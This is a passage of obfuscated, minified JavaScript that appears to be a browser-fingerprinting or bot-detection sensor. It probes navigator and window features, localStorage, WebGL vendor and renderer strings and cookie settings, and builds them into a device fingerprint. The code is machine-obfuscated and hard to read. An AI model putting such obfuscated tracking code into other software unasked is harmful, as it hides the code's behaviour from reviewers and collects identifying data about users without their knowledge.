nx()[KB(bs)],'undefined')?nx()[KB(Uq)].apply(null,[BO,rlk,H6,Af]):nx()[KB(M9)].call(null,rx,cgk,qs,cE)],Xn()[JY(P6)](Wp,Y9,rx))||z3(typeof dl[Vx()[cB(VV)](AV,qb,wU,cW)][z3(typeof Xn()[JY(Jv)],jp([],[][[]]))?Xn()[JY(js)](tZ,rKk,wX(wX(vv))):Xn()[JY(Uq)](TO,tR,L9)],Xn()[JY(P6)](Wp,Y9,Zf)),wN.pop(),pAk;}break;case Gl:{wN.push(IV);try{var KD=wN.length;var NTk=wX(AM);var jQk;return jQk=wX(wX(dl[Vx()[cB(VV)](tZ,qb,Cv,kG)][pj(typeof Vx()[cB(Sx)],'undefined')?Vx()[cB(wU)].call(null,gr,Wp,XZ,hU):Vx()[cB(f7)](bV,Mw,wX([]),ht)])),wN.pop(),jQk;}catch(JD){wN.splice(lb(KD,f7),Infinity,IV);var ALk;return wN.pop(),ALk=wX(wX(X0)),ALk;}wN.pop();}break;case H:{wN.push(Ulk);try{var r0k=wN.length;var gCk=wX([]);var AHk;return AHk=wX(wX(dl[Vx()[cB(VV)](Iv,qb,wX(wX(f7)),F5k)][z3(typeof nx()[KB(pB)],jp([],[][[]]))?nx()[KB(M9)](xE,z0k,fE,xs):nx()[KB(JB)](Vf,sb,BP,T1)])),wN.pop(),AHk;}catch(HQk){wN.splice(lb(r0k,f7),Infinity,Ulk);var AKk;return wN.pop(),AKk=wX([]),AKk;}wN.pop();}break;case LA:{var xQk;wN.push(Is);return xQk=wX(wX(dl[Vx()[cB(VV)].apply(null,[wX(wX(f7)),qb,Uf,lgk])][nx()[KB(DE)](wX(wX([])),zZ,xO,qv)])),wN.pop(),xQk;}break;case TC:{wN.push(OCk);try{var U5k=wN.length;var BF=wX([]);var sHk=jp(dl[WJ()[Ah(Vv)].apply(null,[zZ,Uq,DB,FN])](dl[Vx()[cB(VV)](wX(wX(vv)),qb,wX(vv),vp)][nx()[KB(wU)](A7,Mb,Bt,DB)]),Jr(dl[WJ()[Ah(Vv)](zZ,Vw,BO,FN)](dl[Vx()[cB(VV)](xs,qb,Pm,vp)][nx()[KB(Gz)].call(null,wX(vv),fs,bf,XO)]),f7));sHk+=jp(Jr(dl[z3(typeof WJ()[Ah(Gz)],'undefined')?WJ()[Ah(sO)](vm,Yf,Jv,pZ):WJ()[Ah(Vv)](zZ,Vv,gt,FN)](dl[Vx()[cB(VV)].apply(null,[XO,qb,gt,vp])][WJ()[Ah(RIk)](qv,Jv,Vv,DY)]),T3),Jr(dl[z3(typeof WJ()[Ah(Af)],jp([],[][[]]))?WJ()[Ah(sO)](tb,wX(f7),wX(wX([])),r9):WJ()[Ah(Vv)].call(null,zZ,d1,wX(wX(vv)),FN)](dl[Vx()[cB(VV)](dw,qb,gB,vp)][Vx()[cB(Gz)].apply(null,[xs,RQk,km,LX])]),js));sHk+=jp(Jr(dl[WJ()[Ah(Vv)](zZ,Vw,JB,FN)](dl[Vx()[cB(VV)].apply(null,[Xx,qb,wX({}),vp])][Ds()[Mr(Z9)](YJ,PE,Hx,rx,AV)]),Pm),Jr(dl[WJ()[Ah(Vv)](zZ,wX({}),qV,FN)](dl[Vx()[cB(VV)](gr,qb,Zf,vp)][WJ()[Ah(IE)].apply(null,[xZ,Q9,Mb,qd])]),Y7[XZ]));sHk+=jp(Jr(dl[z3(typeof WJ()[Ah(sb)],jp('',[][[]]))?WJ()[Ah(sO)](At,gt,bs,X9):WJ()[Ah(Vv)](zZ,JB,tZ,FN)](dl[Vx()[cB(VV)].call(null,Mb,qb,fm,vp)][nx()[KB(Z3)](js,Jv,Tlk,Ew)]),YJ),Jr(dl[pj(typeof WJ()[Ah(ct)],jp([],[][[]]))?WJ()[Ah(Vv)](zZ,M9,tZ,FN):WJ()[Ah(sO)].call(null,WD,T1,wX(wX({})),qt)](dl[Vx()[cB(VV)].apply(null,[wX(wX([])),qb,Vf,vp])][z3(typeof nx()[KB(rx)],jp('',[][[]]))?nx()[KB(M9)](Af,Pgk,ZO,Gw):nx()[KB(Iv)].apply(null,[Sq,UE,dh,b7])]),mV));sHk+=jp(Jr(dl[pj(typeof WJ()[Ah(mx)],jp('',[][[]]))?WJ()[Ah(Vv)].apply(null,[zZ,d1,Z9,FN]):WJ()[Ah(sO)](hV,wX([]),xE,wE)](dl[Vx()[cB(VV)](cE,qb,wX(wX([])),vp)][Ds()[Mr(tB)](Wr,Ot,O9,gr,gr)]),Y7[f7]),Jr(dl[WJ()[Ah(Vv)](zZ,wX(wX(vv)),Uq,FN)](dl[Vx()[cB(VV)].apply(null,[km,qb,Sx,vp])][WJ()[Ah(Nx)](W0k,wX(wX(f7)),wB,pP)]),fq));sHk+=jp(Jr(dl[WJ()[Ah(Vv)](zZ,T1,wX(wX({})),FN)](dl[Vx()[cB(VV)].call(null,Wr,qb,wX([]),vp)][Xn()[JY(JB)](qv,Gd,T3)]),sb),Jr(dl[WJ()[Ah(Vv)](zZ,P6,Ew,FN)](dl[Vx()[cB(VV)](wX({}),qb,gt,vp)][z3(typeof XB()[gb(sb)],jp([],[][[]]))?XB()[gb(mV)](UKk,Cr,Vf,fO):XB()[gb(Xx)].call(null,Ot,Af,qv,Ys)]),Mf));sHk+=jp(Jr(dl[WJ()[Ah(Vv)].call(null,zZ,wP,YJ,FN)](dl[Vx()[cB(VV)].call(null,tZ,qb,wX(wX(vv)),vp)][nx()[KB(Vv)](Zf,hs,tR,wX(wX(vv)))]),VV),Jr(dl[WJ()[Ah(Vv)](zZ,EE,Cr,FN)](dl[z3(typeof Vx()[cB(sO)],'undefined')?Vx()[cB(f7)].apply(null,[Wj,jMk,wX(wX({})),p7]):Vx()[cB(VV)](ct,qb,tB,vp)][Xn()[JY(DE)].apply(null,[gf,YU,wX(vv)])]),Vf));sHk+=jp(Jr(dl[WJ()[Ah(Vv)](zZ,js,qV,FN)](dl[Vx()[cB(VV)](x6,qb,x6,vp)][z3(typeof tw()[I1(P6)],'undefined')?tw()[I1(js)].apply(null,[wX({}),T3,p9,Y4k,VV,g0k]):tw()[I1(Z9)].call(null,Mf,Iv,Mf,K7,VV,Ot)]),Y7[P6]),Jr(dl[WJ()[Ah(Vv)](zZ,AV,tB,FN)](dl[Vx()[cB(VV)](wX(f7),qb,wX({}),vp)][Xn()[JY(wU)].call(null,Iv,dIk,Pm)]),M9));sHk+=jp(Jr(dl[WJ()[Ah(Vv)].apply(null,[zZ,Cr,wX(wX({})),FN])](dl[Vx()[cB(VV)].apply(null,[wX(vv),qb,Ls,vp])][WJ()[Ah(gB)](Cw,Gz,cE,DX)]),Af),Jr(dl[WJ()[Ah(Vv)](zZ,bs,Q9,FN)](dl[Vx()[cB(VV)](M9,qb,xE,vp)][Xn()[JY(Gz)].call(null,tB,vX,gr)]),nE));sHk+=jp(Jr(dl[WJ()[Ah(Vv)].call(null,zZ,Vw,Vv,FN)](dl[Vx()[cB(VV)].apply(null,[wX({}),qb,Cv,vp])][pj(typeof WJ()[Ah(Zf)],'undefined')?WJ()[Ah(Pf)](vAk,Pm,b7,LV):WJ()[Ah(sO)].apply(null,[tt,dw,wX(wX(f7)),nAk])]),Y7[Z9]),Jr(dl[WJ()[Ah(Vv)](zZ,Xx,wX(wX(vv)),FN)](dl[Vx()[cB(VV)].apply(null,[gx,qb,xs,vp])][nx()[KB(RIk)](M9,RTk,RX,Af)]),Y7[tB]));sHk+=jp(Jr(dl[pj(typeof WJ()[Ah(bs)],jp([],[][[]]))?WJ()[Ah(Vv)](zZ,wX(vv),wX({}),FN):WJ()[Ah(sO)].apply(null,[gf,wB,EE,TZ])](dl[pj(typeof Vx()[cB(pB)],jp('',[][[]]))?Vx()[cB(VV)](M9,qb,Uf,vp):Vx()[cB(f7)].call(null,wX({}),mE,mP,js)][pj(typeof Xn()[JY(Ls)],jp('',[][[]]))?Xn()[JY(Z3)](AZ,lW,Xx):Xn()[JY(js)].apply(null,[dLk,UE,wP])]),P6),Jr(dl[z3(typeof WJ()[Ah(Sq)],'undefined')?WJ()[Ah(sO)].apply(null,[hq,DE,gt,g7]):WJ()[Ah(Vv)](zZ,Vw,fq,FN)](dl[Vx()[cB(VV)](Cv,qb,Cr,vp)][WJ()[Ah(Lt)](Sq,Sq,x6,SG)]),Y7[Vw]));sHk+=jp(Jr(dl[WJ()[Ah(Vv)].apply(null,[zZ,Yf,Nx,FN])](dl[Vx()[cB(VV)].call(null,sb,qb,js,vp)][Xn()[JY(Iv)](Yr,Ap,Pm)]),tB),Jr(dl[WJ()[Ah(Vv)](zZ,Af,gf,FN)](dl[Vx()[cB(VV)].apply(null,[km,qb,Vf,vp])][Ds()[Mr(Vw)](Z9,Ot,b1,EE,mx)]),Vw));sHk+=jp(Jr(dl[WJ()[Ah(Vv)].apply(null,[zZ,Zf,VV,FN])](dl[Vx()[cB(VV)](rx,qb,wX(wX(vv)),vp)][XB()[gb(Ew)].apply(null,[Tlk,fq,T3,sMk])]),Xx),Jr(dl[WJ()[Ah(Vv)](zZ,Z9,dw,FN)](dl[pj(typeof Vx()[cB(xs)],jp('',[][[]]))?Vx()[cB(VV)].apply(null,[wX(wX({})),qb,fm,vp]):Vx()[cB(f7)].call(null,wX(wX(f7)),jx,Gw,pt)][WJ()[Ah(SZ)](gB,A7,Yf,UR)]),Ew));sHk+=jp(Jr(dl[WJ()[Ah(Vv)](zZ,d1,Uq,FN)](dl[Vx()[cB(VV)].apply(null,[wX(wX(f7)),qb,Wj,vp])][Xn()[JY(Vv)](L1,JP,L9)]),XO),Jr(dl[WJ()[Ah(Vv)](zZ,sw,km,FN)](dl[Vx()[cB(VV)].call(null,sw,qb,Yf,vp)][WJ()[Ah(gf)].apply(null,[bHk,nE,gB,qW])]),ct));sHk+=jp(Jr(dl[WJ()[Ah(Vv)].apply(null,[zZ,wX([]),sE,FN])](dl[Vx()[cB(VV)](AV,qb,gB,vp)][WJ()[Ah(U9)].call(null,fO,Yf,Ls,NU)]),Y7[Xx]),Jr(dl[z3(typeof WJ()[Ah(tZ)],'undefined')?WJ()[Ah(sO)].call(null,GKk,Uf,Q9,K0k):WJ()[Ah(Vv)].call(null,zZ,wB,wX({}),FN)](dl[Vx()[cB(VV)].apply(null,[wX(vv),qb,Jv,vp])][Xn()[JY(RIk)](gx,CO,Vw)]),sw));sHk+=jp(Jr(dl[pj(typeof WJ()[Ah(JB)],jp('',[][[]]))?WJ()[Ah(Vv)].call(null,zZ,sE,Aq,FN):WJ()[Ah(sO)].apply(null,[Y4k,Z3,rE,mQk])](dl[pj(typeof Vx()[cB(cE)],jp([],[][[]]))?Vx()[cB(VV)](mV,qb,Aq,vp):Vx()[cB(f7)](Is,bkk,DB,zb)][z3(typeof Vx()[cB(mx)],'undefined')?Vx()[cB(f7)].apply(null,[ct,LIk,x6,kE]):Vx()[cB(Z3)].apply(null,[T1,Os,wB,xO])]),Y7[Ew]),Jr(dl[WJ()[Ah(Vv)](zZ,Mf,wX({}),FN)](dl[z3(typeof Vx()[cB(Vf)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[wX(wX([])),Jf,wX(vv),hm]):Vx()[cB(VV)](wX(wX([])),qb,wX(wX(f7)),vp)][Xn()[JY(IE)].call(null,QTk,Px,XZ)]),tZ));sHk+=jp(jp(Jr(dl[WJ()[Ah(Vv)](zZ,wX(vv),mV,FN)](dl[z3(typeof nx()[KB(XO)],jp([],[][[]]))?nx()[KB(M9)](wX(wX([])),EAk,Wq,gx):nx()[KB(sX)].apply(null,[wX(wX([])),Mw,I6,U9])][nx()[KB(IE)](Zf,Sx,Y9,sb)]),dw),Jr(dl[WJ()[Ah(Vv)](zZ,wX(wX(f7)),b7,FN)](dl[Vx()[cB(VV)](Cv,qb,tZ,vp)][pj(typeof Xn()[JY(RIk)],jp([],[][[]]))?Xn()[JY(Nx)].call(null,Mw,dB,wX(vv)):Xn()[JY(js)].call(null,bkk,ZV,wX(wX(f7)))]),pB)),Jr(dl[z3(typeof WJ()[Ah(js)],'undefined')?WJ()[Ah(sO)](Q4k,cE,Is,xW):WJ()[Ah(Vv)](zZ,Ls,tB,FN)](dl[pj(typeof Vx()[cB(Wr)],jp([],[][[]]))?Vx()[cB(VV)](Z3,qb,wX(wX(vv)),vp):Vx()[cB(f7)].call(null,wX([]),zf,KX,rm)][WJ()[Ah(BO)].apply(null,[fZ,ct,Wj,BV])]),Ck[Xn()[JY(gB)].apply(null,[wKk,kCk,DB])]()));var dKk;return dKk=sHk[nx()[KB(DB)](mP,M9,bG,Ew)](),wN.pop(),dKk;}catch(T5k){wN.splice(lb(U5k,f7),Infinity,OCk);var HTk;return HTk=WJ()[Ah(YJ)](mx,qv,wX(f7),DW),wN.pop(),HTk;}wN.pop();}break;case BI:{var zQk=Kgk[X0];wN.push(Rt);try{var dAk=wN.length;var YCk=wX(AM);if(z3(zQk[nx()[KB(Q9)].apply(null,[qv,DP,lY,dw])][Vx()[cB(Iv)](Wj,Ss,cr,S6)],undefined)){var I0k;return I0k=Xn()[JY(Pf)].call(null,f7,gd,XO),wN.pop(),I0k;}if(z3(zQk[nx()[KB(Q9)](L9,DP,lY,Z9)][Vx()[cB(Iv)].call(null,cr,Ss,Gw,S6)],wX(AM))){var MD;return MD=WJ()[Ah(YJ)].call(null,mx,T1,Gz,YX),wN.pop(),MD;}var kF;return kF=Vx()[cB(YJ)](pB,fm,wX(wX(vv)),sQk),wN.pop(),kF;}catch(mTk){wN.splice(lb(dAk,f7),Infinity,Rt);var KTk;return KTk=Xn()[JY(Lt)](G9,zV,wX(vv)),wN.pop(),KTk;}wN.pop();}break;case AK:{var nMk=Kgk[X0];var AQk=Kgk[AM];wN.push(O5k);if(xh(typeof dl[z3(typeof nx()[KB(kE)],'undefined')?nx()[KB(M9)](km,K4k,jt,Mf):nx()[KB(sX)].call(null,wX(wX(vv)),Mw,Lp,wX({}))][nx()[KB(Nx)].call(null,KX,wf,Dp,Sq)],Ds()[Mr(T3)].call(null,fq,TMk,tZ,wX(wX(f7)),Iv))){dl[nx()[KB(sX)](Is,Mw,Lp,wX({}))][nx()[KB(Nx)](wX(wX(f7)),wf,Dp,gx)]=(pj(typeof Xn()[JY(XO)],jp([],[][[]]))?Xn()[JY(mV)](S1,b4k,wP):Xn()[JY(js)].call(null,Ct,X7,mP))[nx()[KB(XO)].apply(null,[mP,ct,cY,pB])](nMk,WJ()[Ah(Wr)](Df,rE,gr,w6))[pj(typeof nx()[KB(Wr)],jp('',[][[]]))?nx()[KB(XO)](EE,ct,cY,rE):nx()[KB(M9)](A7,Iv,YB,Vf)](AQk,z3(typeof Vx()[cB(JB)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[wX(wX(f7)),glk,Xm,lgk]):Vx()[cB(RIk)].call(null,km,Iv,SZ,Cx));}wN.pop();}break;case wH:{var I5k=Kgk[X0];var n8k=Kgk[AM];wN.push(GAk);if(wX(XY(I5k,n8k))){throw new (dl[WJ()[Ah(Af)](tkk,DB,wX(wX([])),ht)])(pj(typeof nx()[KB(M9)],jp('',[][[]]))?nx()[KB(gB)](mV,Zb,sf,b7):nx()[KB(M9)].call(null,wX(wX({})),UQk,EO,Zf));}wN.pop();}break;case gQ:{var j5k=Kgk[X0];var QHk=Kgk[AM];wN.push(Lt);var wkk=QHk[pj(typeof WJ()[Ah(Wr)],jp('',[][[]]))?WJ()[Ah(z0k)].apply(null,[cr,wX(f7),wX(vv),tq]):WJ()[Ah(sO)].call(null,sB,tB,XZ,jLk)];var VTk=QHk[pj(typeof WJ()[Ah(wU)],jp([],[][[]]))?WJ()[Ah(rD)](VB,Sq,wX(wX([])),Cx):WJ()[Ah(sO)](cLk,wX(wX(vv)),Cv,NV)];var lAk=QHk[Vx()[cB(U9)](XO,I9,wB,vx)];var s0k=QHk[Xn()[JY(Uf)].apply(null,[A7,SHk,jc])];var CF=QHk[z3(typeof Vx()[cB(dw)],jp('',[][[]]))?Vx()[cB(f7)].call(null,Sq,Av,wX({}),OCk):Vx()[cB(BO)](M9,jc,wX({}),RV)];var JKk=QHk[nx()[KB(d1)].call(null,Jv,rb,Jt,wX(vv))];var WQk=QHk[WJ()[Ah(d1)].apply(null,[Nx,Cr,x6,Uv])];var dCk=QHk[nx()[KB(wB)].call(null,EE,Yf,mE,wX(wX(vv)))];var tQk;return tQk=Xn()[JY(mV)].apply(null,[S1,Ys,Jv])[nx()[KB(XO)](wX([]),ct,SV,gf)](j5k)[nx()[KB(XO)](Yf,ct,SV,Pf)](wkk,XB()[gb(Vw)].apply(null,[pHk,f7,js,js]))[z3(typeof nx()[KB(Z3)],jp('',[][[]]))?nx()[KB(M9)](tZ,sb,R7,wX(f7)):nx()[KB(XO)](vv,ct,SV,A7)](VTk,XB()[gb(Vw)].call(null,pHk,f7,Jv,js))[nx()[KB(XO)](Zf,ct,SV,Uq)](lAk,XB()[gb(Vw)].apply(null,[pHk,f7,ct,js]))[nx()[KB(XO)](EE,ct,SV,wX(f7))](s0k,XB()[gb(Vw)](pHk,f7,nE,js))[nx()[KB(XO)].call(null,mP,ct,SV,tB)](CF,XB()[gb(Vw)].apply(null,[pHk,f7,IE,js]))[nx()[KB(XO)](tZ,ct,SV,wX([]))](JKk,XB()[gb(Vw)](pHk,f7,Pf,js))[pj(typeof nx()[KB(Ls)],jp('',[][[]]))?nx()[KB(XO)](XZ,ct,SV,T3):nx()[KB(M9)](tZ,L1,Wkk,rv)](WQk,XB()[gb(Vw)](pHk,f7,Q9,js))[nx()[KB(XO)](AV,ct,SV,kE)](dCk,nx()[KB(tB)].apply(null,[wX(f7),GAk,Mx,U9])),wN.pop(),tQk;}break;case XI:{wN.push(KE);var RAk=wX(AM);try{var LQk=wN.length;var N0k=wX([]);if(dl[Vx()[cB(VV)](wB,qb,RIk,rO)][pj(typeof nx()[KB(ct)],jp('',[][[]]))?nx()[KB(JB)](js,sb,ZW,fm):nx()[KB(M9)](wX(wX({})),Ikk,x0k,Pf)]){dl[Vx()[cB(VV)](Uq,qb,Iv,rO)][nx()[KB(JB)].apply(null,[km,sb,ZW,wX(f7)])][Xn()[JY(Cv)].apply(null,[c0k,gw,gr])](tw()[I1(pB)](Uq,wX([]),sX,lx,SZ,Hv),WJ()[Ah(RCk)](f7,EE,Nx,Mgk));dl[Vx()[cB(VV)](gr,qb,rv,rO)][nx()[KB(JB)](L9,sb,ZW,wX(wX(f7)))][Vx()[cB(Wj)](wX(vv),dr,wX(wX(vv)),hE)](tw()[I1(pB)](Uf,Gw,sX,lx,sb,Hv));RAk=wX(wX({}));}}catch(kD){wN.splice(lb(LQk,f7),Infinity,KE);}var JIk;return wN.pop(),JIk=RAk,JIk;}break;case TL:{wN.push(VQk);var lKk=Vx()[cB(Cv)](qV,C5k,wX(wX(f7)),Ex);var MQk=WJ()[Ah(A0k)](mP,DB,wX({}),c6);for(var Olk=vv;zR(Olk,jB);Olk++)lKk+=MQk[z3(typeof Vx()[cB(Lt)],'undefined')?Vx()[cB(f7)](wX([]),z0k,bs,UCk):Vx()[cB(fq)].apply(null,[Ew,pB,Cr,H1])](dl[Vx()[cB(Mf)](wX(wX(vv)),gx,YJ,Ez)][WJ()[Ah(rx)](vr,Xx,x6,SF)](Dr(dl[Vx()[cB(Mf)].apply(null,[fq,gx,wX(wX([])),Ez])][Vx()[cB(rv)](wX(wX([])),Pm,wX(wX({})),vF)](),MQk[Vx()[cB(vv)].apply(null,[L9,rx,Uf,AU])])));var NHk;return wN.pop(),NHk=lKk,NHk;}break;case gH:{var KMk=Kgk[X0];wN.push(TMk);var m0k=Xn()[JY(Pf)](f7,Rd,Gz);try{var YQk=wN.length;var xgk=wX(wX(X0));if(KMk[nx()[KB(Q9)].call(null,jc,DP,qc,mV)][Ds()[Mr(bs)](VV,jD,OD,mx,Cv)]){var Hgk=KMk[nx()[KB(Q9)](x6,DP,qc,Ls)][Ds()[Mr(bs)](VV,jD,OD,bs,Sq)][nx()[KB(DB)](EE,M9,wY,Sx)]();var wF;return wN.pop(),wF=Hgk,wF;}else{var wD;return wN.pop(),wD=m0k,wD;}}catch(YD){wN.splice(lb(YQk,f7),Infinity,TMk);var Tkk;return wN.pop(),Tkk=m0k,Tkk;}wN.pop();}break;case HQ:{var t0k=Kgk[X0];wN.push(VB);var TIk=tw()[I1(xs)].apply(null,[Lt,tB,T3,N7,Q9,rMk]);var cAk=tw()[I1(xs)](cr,wX(wX(vv)),T3,N7,ct,rMk);if(t0k[pj(typeof nx()[KB(vv)],jp([],[][[]]))?nx()[KB(sX)](U9,Mw,qG,Gz):nx()[KB(M9)](Af,Pq,AE,XZ)]){var IF=t0k[nx()[KB(sX)].apply(null,[wX(wX([])),Mw,qG,mx])][Xn()[JY(Cr)](P6,Ss,wX(vv))](Xn()[JY(wP)].call(null,AO,qHk,gf));var flk=IF[Vx()[cB(qV)].apply(null,[wX(vv),XO,YJ,KE])](tw()[I1(A7)](Gw,tZ,sX,fLk,cr,tE));if(flk){var HKk=flk[Xn()[JY(nt)](Nx,cV,Uq)](Xn()[JY(hLk)].call(null,fq,SF,Gz));if(HKk){TIk=flk[WJ()[Ah(fLk)](RCk,wX(wX({})),wX(wX([])),dTk)](HKk[WJ()[Ah(xLk)](wf,Xm,b7,kb)]);cAk=flk[WJ()[Ah(fLk)](RCk,vv,Z3,dTk)](HKk[z3(typeof Vx()[cB(rD)],jp([],[][[]]))?Vx()[cB(f7)].call(null,x6,M4k,mV,cV):Vx()[cB(gt)](wX(wX([])),Yb,gr,Kt)]);}}}var YIk;return YIk=fW(IH,[nx()[KB(b7)].apply(null,[dw,Vv,G4k,wX(vv)]),TIk,nx()[KB(Mb)].apply(null,[EE,KX,VB,gB]),cAk]),wN.pop(),YIk;}break;case XH:{var C8k=Kgk[X0];wN.push(jAk);var Xkk;return Xkk=wX(wX(C8k[nx()[KB(Q9)](Cv,DP,Cz,bs)]))&&wX(wX(C8k[nx()[KB(Q9)].call(null,T1,DP,Cz,U9)][XB()[gb(tB)].call(null,QE,mV,XO,Xm)]))&&C8k[nx()[KB(Q9)].call(null,mP,DP,Cz,dw)][XB()[gb(tB)](QE,mV,sb,Xm)][vv]&&z3(C8k[nx()[KB(Q9)](RIk,DP,Cz,Mf)][pj(typeof XB()[gb(A7)],'undefined')?XB()[gb(tB)](QE,mV,bs,Xm):XB()[gb(mV)].call(null,H1,Uv,DB,Bv)][vv][nx()[KB(DB)](Wj,M9,fj,rv)](),Ds()[Mr(sw)].call(null,M9,jD,gLk,T3,Q9))?Vx()[cB(YJ)](fq,fm,Wj,fX):WJ()[Ah(YJ)](mx,mx,Nx,cp),wN.pop(),Xkk;}break;case jL:{var xF=Kgk[X0];wN.push(g4k);var p8k=xF[z3(typeof nx()[KB(Zf)],'undefined')?nx()[KB(M9)].call(null,Zf,AZ,l0k,wX(wX(vv))):nx()[KB(Q9)](IE,DP,ZY,cr)][Xn()[JY(z0k)].apply(null,[K9,MLk,vv])];if(p8k){var KQk=p8k[nx()[KB(DB)](VV,M9,Kp,kE)]();var OMk;return wN.pop(),OMk=KQk,OMk;}else{var rCk;return rCk=Xn()[JY(Pf)](f7,UX,Cv),wN.pop(),rCk;}wN.pop();}break;case FH:{wN.push(VHk);throw new (dl[WJ()[Ah(Af)](tkk,AV,f7,OD)])(WJ()[Ah(W0k)].call(null,Hq,Yf,qv,Lx));}break;case RK:{var OHk=Kgk[X0];wN.push(Rgk);if(pj(typeof dl[Xn()[JY(x6)](XX,kb,mx)],z3(typeof Ds()[Mr(XZ)],jp([],[][[]]))?Ds()[Mr(f7)](C4k,hlk,B7,Aq,Yf):Ds()[Mr(T3)].apply(null,[fq,ED,tZ,xE,ct]))&&xh(OHk[dl[Xn()[JY(x6)].apply(null,[XX,kb,Xm])][z3(typeof Xn()[JY(Cv)],'undefined')?Xn()[JY(js)].call(null,jAk,kgk,Pm):Xn()[JY(fZ)].apply(null,[Z9,lV,xs])]],null)||xh(OHk[Xn()[JY(L9)].apply(null,[Sx,DY,ct])],null)){var blk;return blk=dl[nx()[KB(YJ)](Iv,Cv,WR,tZ)][pj(typeof Xn()[JY(Is)],jp('',[][[]]))?Xn()[JY(Mb)].apply(null,[b1,PZ,rx]):Xn()[JY(js)](zf,U7,cE)](OHk),wN.pop(),blk;}wN.pop();}break;case J5:{var jCk=Kgk[X0];var SD=Kgk[AM];wN.push(TLk);if(KG(SD,null)||hB(SD,jCk[Vx()[cB(vv)](Iv,rx,Vw,jP)]))SD=jCk[Vx()[cB(vv)].call(null,AV,rx,cr,jP)];for(var gAk=vv,WTk=new (dl[nx()[KB(YJ)].apply(null,[gf,Cv,Np,x6])])(SD);zR(gAk,SD);gAk++)WTk[gAk]=jCk[gAk];var lHk;return wN.pop(),lHk=WTk,lHk;}break;case bC:{var Elk=Kgk[X0];wN.push(Dlk);var CQk=Xn()[JY(mV)](S1,Em,AV);var j0k=Xn()[JY(mV)](S1,Em,Vw);var sKk=Xn()[JY(W0k)](Yb,sY,wX(wX(vv)));var kMk=[];try{var tD=wN.length;var CKk=wX([]);try{CQk=Elk[tw()[I1(cE)](bV,U9,YJ,f1,mP,Mh)];}catch(n4k){wN.splice(lb(tD,f7),Infinity,Dlk);if(n4k[pj(typeof Xn()[JY(Gw)],jp([],[][[]]))?Xn()[JY(tB)](Uq,vLk,wX(wX([]))):Xn()[JY(js)](RMk,xm,Vw)][Xn()[JY(Aw)](PF,mR,wB)](sKk)){CQk=Ds()[Mr(dw)](f7,gV,cr,wX(vv),dw);}}var s5k=dl[Vx()[cB(Mf)].call(null,wX([]),gx,rE,N3)][z3(typeof WJ()[Ah(IE)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[fZ,wX(vv),bs,gD]):WJ()[Ah(rx)](vr,vv,P6,k0k)](Dr(dl[Vx()[cB(Mf)].call(null,sX,gx,wX({}),N3)][Vx()[cB(rv)].apply(null,[mx,Pm,wX(wX([])),CJ])](),Fw))[nx()[KB(DB)].call(null,f7,M9,pP,wX(vv))]();Elk[tw()[I1(cE)](EE,Nx,YJ,f1,fm,Mh)]=s5k;j0k=pj(Elk[tw()[I1(cE)].call(null,YJ,wX(vv),YJ,f1,mP,Mh)],s5k);kMk=[fW(IH,[pj(typeof Xn()[JY(KX)],jp('',[][[]]))?Xn()[JY(VV)](mx,XL,P6):Xn()[JY(js)](Jq,L8k,wX([])),CQk]),fW(IH,[Xn()[JY(T3)](Aw,cG,DB),mB(j0k,Y7[js])[nx()[KB(DB)](ct,M9,pP,fZ)]()])];var DMk;return wN.pop(),DMk=kMk,DMk;}catch(rIk){wN.splice(lb(tD,f7),Infinity,Dlk);kMk=[fW(IH,[Xn()[JY(VV)].call(null,mx,XL,wX(wX(f7))),CQk]),fW(IH,[Xn()[JY(T3)].call(null,Aw,cG,YJ),j0k])];}var Vgk;return wN.pop(),Vgk=kMk,Vgk;}break;case A0:{var cKk=Kgk[X0];wN.push(wq);var Plk=pj(typeof Xn()[JY(js)],jp('',[][[]]))?Xn()[JY(Pf)].call(null,f7,lP,vv):Xn()[JY(js)].call(null,wU,FTk,Ab);var TTk=Xn()[JY(Pf)](f7,lP,Gw);var JHk=new (dl[nx()[KB(Jv)](nE,Okk,gY,DE)])(new (dl[nx()[KB(Jv)](wX({}),Okk,gY,xs)])(WJ()[Ah(HE)](qV,Vw,sb,I8k)));try{var zHk=wN.length;var C0k=wX(AM);if(wX(wX(dl[Vx()[cB(VV)].apply(null,[xs,qb,KX,dR])][nx()[KB(Mf)](SZ,I9,f3,wX(vv))]))&&wX(wX(dl[pj(typeof Vx()[cB(gr)],'undefined')?Vx()[cB(VV)](Xx,qb,wX(wX([])),dR):Vx()[cB(f7)](T3,b4k,sw,FTk)][z3(typeof nx()[KB(YJ)],jp('',[][[]]))?nx()[KB(M9)](DB,Jq,Mt,sO):nx()[KB(Mf)].call(null,nE,I9,f3,Xx)][nx()[KB(wP)].call(null,wX(wX(f7)),AO,md,Is)]))){var bD=dl[nx()[KB(Mf)](Af,I9,f3,wX(vv))][nx()[KB(wP)](EE,AO,md,sX)](dl[pj(typeof tw()[I1(Wr)],jp(Xn()[JY(mV)](S1,IN,wX(wX(f7))),[][[]]))?tw()[I1(jc)].apply(null,[pB,wX({}),nE,zF,fm,YZ]):tw()[I1(js)](wP,wX({}),JF,Nx,pB,Xv)][Vx()[cB(Pm)].apply(null,[km,Lq,XO,Ej])],XB()[gb(Ab)](Dt,Vf,Pm,bV));if(bD){Plk=JHk[pj(typeof WJ()[Ah(Aq)],jp([],[][[]]))?WJ()[Ah(RCk)](f7,M9,d1,m2):WJ()[Ah(sO)](SIk,wX(vv),sO,Tx)](bD[Xn()[JY(VV)].call(null,mx,Hp,T3)][nx()[KB(DB)].apply(null,[wX([]),M9,sR,wX({})])]());}}TTk=pj(dl[Vx()[cB(VV)].call(null,Zf,qb,Xm,dR)],cKk);}catch(Vkk){wN.splice(lb(zHk,f7),Infinity,wq);Plk=Xn()[JY(Lt)].apply(null,[G9,Mp,Cv]);TTk=Xn()[JY(Lt)].apply(null,[G9,Mp,YJ]);}var mlk=jp(Plk,Jr(TTk,f7))[nx()[KB(DB)](Vw,M9,sR,tZ)]();var vMk;return wN.pop(),vMk=mlk,vMk;}break;}};var Mlk=function(){return ["8\x07+\x07\f/E#=\x006/V3t(","6.","\x00","4T+,\x3f","\b4!7\"V\fH7(>%77\"R/#i\n-;\r7\"[,-ad.$&\f\n\b/ ki\f(7\rP7+b\'bt!\"$Sq&3kD\rY4! H^#qp+(m((\'\"T*ka\f,7\'P1+a/rt!!4Sr&3D\rY4\"r^3q+/m$(\'.T/ ku\f(7P7X\rbt!!4Sq&0D\rY4!&X^#q\r+(m (\'\"T*\nka\f7\'P&+a/Xt!!4S|&3D\x00